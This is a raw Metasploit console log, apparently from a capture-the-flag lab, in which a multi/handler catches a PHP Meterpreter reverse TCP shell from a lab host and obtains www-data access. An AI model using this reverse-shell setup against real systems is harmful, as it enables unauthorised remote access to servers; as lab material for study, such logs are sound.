 =[ metasploit v4.17.15-dev ]
+ -- --=[ 1812 exploits - 1031 auxiliary - 314 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Starting persistent handler(s)...
msf > use multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.9
lhost => 10.10.14.9
msf exploit(multi/handler) > set lport 7002
lport => 7002
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.14.9:7002
[*] Sending stage (37775 bytes) to 10.10.10.102
[*] Meterpreter session 1 opened (10.10.14.9:7002 -> 10.10.10.102:43444) at 2018-10-05 14:00:57 +0100
msf exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf exploit(multi/handler) >
msf exploit(multi/handler) > se
search services sessions set setg
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: www-data (33)
meterpreter >